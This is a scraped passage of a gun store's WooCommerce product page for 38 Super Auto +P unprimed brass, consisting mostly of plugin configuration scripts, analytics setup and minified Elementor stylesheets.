fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":82946,"name":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","categories":[{"name":"Uncategorized"},{"name":"COMPONENTS"}],"prices":{"price":2479,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"82946"}}},"products":[{"id":60826,"name":"HOWA ATIM10R3006RM MAG 3006 10RD","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":5964,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60826"}}},{"id":60796,"name":"PRIM 314 HOOT FLUTE","categories":[{"name":"Uncategorized"}],"prices":{"price":753,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60796"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"23c69279d2","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"6069340d4c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":82946,"pn":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","pc":"COMPONENTS/Uncategorized","pp":"24.79","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","RELOADING","COMPONENTS","STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769230546 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711
body_size: -75
content:
@font-face{font-display:swap;font-family:fontello;src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021);src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff2?40398021) format('woff2'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff?40398021) format('woff'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.ttf?40398021) format('truetype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.svg?40398021#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-4:before{content:'\e803'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721
body_size: 2074
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:start;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 .elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product 